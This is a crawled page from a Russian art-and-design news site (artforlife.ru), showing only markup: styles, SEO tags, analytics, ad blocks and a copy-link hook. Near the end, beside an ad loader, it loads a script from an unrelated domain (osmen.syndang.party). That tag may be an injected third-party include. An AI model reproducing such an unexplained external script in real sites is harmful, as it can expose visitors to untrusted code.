

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artforlife.ru/page/1128
body_size: 42564
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://artforlife.ru/xmlrpc.php" />
	<title>Новости искусства и дизайна</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script>
<!-- This site is optimized with the Yoast SEO Premium plugin v5.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна"/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Новости искусства и дизайна" />
<meta property="og:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta property="og:site_name" content="Новости искусства и дизайна" />
<meta property="og:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства. Уроки, туториалы и помощь в освоении дизайна" />
<meta name="twitter:title" content="Новости искусства и дизайна" />
<meta name="twitter:image" content="http://artforlife.ru/wp-content/uploads/2014/03/5.jpg" />
<meta property="DC.date.issued" content="2014-03-18T09:49:29+00:00" />
<meta name="google-site-verification" content="2JTXGBZB1v3N3mrHL_BAvz3qVPOI3c0sLMtwWJDWXYk" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента" href="https://artforlife.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Новости искусства и дизайна &raquo; Лента комментариев" href="https://artforlife.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/artforlife.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='uw-style-css'  href='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/css/style-min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://artforlife.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.84' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://artforlife.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7COpen+Sans%3A400%2C600%2C700&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/main.min.css?ver=5.4.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #0eb4ec;
}
.uil-ring > path {
  fill: #0eb4ec;
}
.ring-loader .circle {
  fill: #0eb4ec;
}
.ring-loader .moving-circle {
  fill: #0eb4ec;
}
.uil-hourglass .glass {
  stroke: #0eb4ec;
}
.uil-hourglass .sand {
  fill: #0eb4ec;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%230eb4ec' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%230eb4ec'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/old-ie.min.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-arrow-icons-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/fonts/icomoon-arrows-the7/style.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/css/post-type.css?ver=5.4.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/custom-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/media-9faa6cc3a1.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-dfa2791c6a.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-legacy.less-css'  href='https://artforlife.ru/wp-content/uploads/wp-less/dt-the7/css/legacy-c24e1d96c5.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://artforlife.ru/wp-content/themes/dt-the7/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
/*Icons above menu items*/
.main-nav > li > a .text-wrap,
.header-bar .main-nav > li > a,
.menu-box .main-nav > li > a {
-webkit-flex-flow: column wrap;
-moz-flex-flow: column wrap;
-ms-flex-flow: column wrap;
flex-flow: column wrap;
}
.main-nav > .menu-item > a .fa {
padding-right: 0;
padding-bottom: 4px;
}
</style>
<link rel='stylesheet' id='smile-modal-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/modal/assets/css/modal.min.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='cp-perfect-scroll-style-css'  href='https://artforlife.ru/wp-content/plugins/convertplug/modules/slide_in/../../admin/assets/css/perfect-scrollbar.min.css?ver=4.8.27' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var slide_in = {"demo_dir":"https:\/\/artforlife.ru\/wp-content\/plugins\/convertplug\/modules\/slide_in\/assets\/demos"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/artforlife.ru\/wp-content\/themes\/dt-the7","passText":"\u0414\u043b\u044f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u044d\u0442\u043e\u0439 \u0437\u0430\u043a\u0440\u044b\u0442\u043e\u0439 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0430\u0440\u043e\u043b\u044c \u043d\u0438\u0436\u0435:","moreButtonText":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 ...","loadMore":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0451"},"postID":"834","ajaxurl":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","contactNonce":"ed101cc60f","contactMessages":{"required":"One or more fields have an error. Please check and try again."},"ajaxNonce":"4873636ae0","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#0fbcf5"},"floatingHeader":{"showAfter":80,"showMenu":true,"height":80,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png\" srcset=\"https:\/\/artforlife.ru\/wp-content\/uploads\/2018\/05\/logo.png 200w\" width=\"200\" height=\"56\"   sizes=\"200px\" alt=\"\u041d\u043e\u0432\u043e\u0441\u0442\u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0430 \u0438 \u0434\u0438\u0437\u0430\u0439\u043d\u0430\" \/>","url":"https:\/\/artforlife.ru\/"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":700},"content":{"textColor":"#474949","headerColor":"#333333"},"stripes":{"stripe1":{"textColor":"#5f676c","headerColor":"#242e35"},"stripe2":{"textColor":"#ffffff","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp","google":"Share on Google Plus","download":"Download image"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=5.4.1'></script>
<link rel='https://api.w.org/' href='https://artforlife.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artforlife.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://artforlife.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://artforlife.ru/' />
<link rel="alternate" type="application/json+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://artforlife.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartforlife.ru%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.6.9.8.2 - https://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Person","@id":"#person","name":"Новости искусства и дизайна","url":"https:\/\/artforlife.ru"}</script>


<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "WebSite",
  "@id": "#website",
  "name": "Новости искусства и дизайна",
  "url": "https://artforlife.ru/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://artforlife.ru/?s={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://artforlife.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<!-- icon -->
<link rel="icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<link rel="shortcut icon" href="https://artforlife.ru/wp-content/uploads/2020/04/favicon.png" type="image/png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/608/2/95608.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter45991284 = new Ya.Metrika({
                    id:45991284,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/45991284" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><style type='text/css'>
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
	
<!-- Copyright-->
<!--TEMPLATESRIPT-->
<link rel="stylesheet" type="text/css" href="//www.templatehelp.com/codes/jsbanner/a01/css/style2.css" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/core.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/js/ajaxbanner.js"></script>
<script type="text/javascript" src="//www.templatehelp.com/codes/jsbanner/a01/ajaxbanner.php?banner_id=jsbanner&types=1,3,5,7,9,10,11,12,13,14,15,16,17,18,19,24,25,26,27,30,32,33,36,38,40,42,43,46,48,49,50,51,52,54,55,57,59,61,63,64&orientation=vertical&direction=forward&skin=black&pr_code=06348aL1c6G9VSSXi9o61vNEBye89d&unbranded=1"></script>

<script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=eFghFjSwwz7D-v_6"></script>
<script type="text/javascript">
//<![CDATA[
function addLink() {
 var body_element = document.getElementsByTagName('body')[0];
 var selection = window.getSelection();
 var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a> &copy; https://artforlife.ru/</p>"; // Ссылка на ваш сайт и его название
 var copytext = selection + pagelink;
 var newdiv = document.createElement('div');
 newdiv.style.position = 'absolute';
 newdiv.style.left = '-99999px';
 body_element.appendChild(newdiv);
 newdiv.innerHTML = copytext;
 selection.selectAllChildren(newdiv);
 window.setTimeout( function() {
 body_element.removeChild(newdiv);
 }, 0);
}
document.oncopy = addLink;
//]]>
</script>
	
</head>
<body class="home paged page-template-default page page-id-834 paged-1128 page-paged-1128 disabled-hover-icons click-effect-on-img dt-responsive-on overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color accent-bullets bold-icons phantom-sticky phantom-disable-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu wpb-js-composer js-comp-ver-5.2 vc_responsive outlined-portfolio-icons album-minuatures-style-2">
<!-- The7 5.4.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

<div class="masthead inline-header center full-height full-width dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Новости искусства и дизайна</div>
					<div id="site-description" class="assistive-text">Всё о мировых событиях в мире графического, промышленного и веб дизайна, современного искусства,</div>
					<a href="https://artforlife.ru/"><img class=" preload-me" src="https://artforlife.ru/wp-content/uploads/2018/05/logo.png" srcset="https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w, https://artforlife.ru/wp-content/uploads/2018/05/logo.png 200w" width="200" height="56"   sizes="200px" alt="Новости искусства и дизайна" /></a>
					

					
					
				</div>
		<ul id="primary-menu" class="main-nav bg-outline-decoration hover-bg-decoration hover-line-decoration active-bg-decoration active-line-decoration animate-click-decoration outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> </ul>
		
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-834 current_page_item menu-item-839 act first"><a href='https://artforlife.ru/' data-level='1'><span class="menu-item-text"><span class="menu-text">Главная</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15148"><a href='https://artforlife.ru/novosti-iskusstva-i-dizaina' data-level='1'><span class="menu-item-text"><span class="menu-text">Рубрики статей</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15186"><a href='https://artforlife.ru/kontakty' data-level='1'><span class="menu-item-text"><span class="menu-text">Контакты</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div><iframe class="relap-runtime-iframe" style="position:absolute;top:-9999px;left:-9999px;visibility:hidden;" srcdoc="<script src='https://relap.io/v7/relap.js' data-relap-token='eFghFjSwwz7D-v_6'></script>"></iframe>
	
	
	<div id="main" class="sidebar-none sidebar-divider-vertical" style="padding-top:0px; padding-bottom:0px;" >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex.RTB R-A-268541-2 -->
<div id="yandex_rtb_R-A-268541-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-268541-2",
                renderTo: "yandex_rtb_R-A-268541-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

					
					<div class='code-block code-block-1 ai-viewport-1 ai-viewport-2' style='margin: 8px 0; clear: both;'>
<script type="text/topadvert">
load_event: page_load
widget_id: cOqWrE3HHYJQhWWaGaI0
tech_vendor:
tech_model:
</script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://loader.adrelayer.com/load.js"></script><script type="text/javascript" charset="utf-8" defer="defer" async="async" src="https://osmen.syndang.party/leption.js"></script></div>
